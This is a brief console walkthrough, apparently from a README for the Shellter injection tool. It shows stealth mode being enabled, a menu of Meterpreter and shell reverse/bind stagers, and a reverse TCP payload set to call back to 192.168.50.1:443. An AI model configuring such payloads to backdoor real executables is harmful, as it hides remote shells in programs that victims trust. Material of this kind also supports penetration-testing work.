 Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.50.1
SET LPORT: 443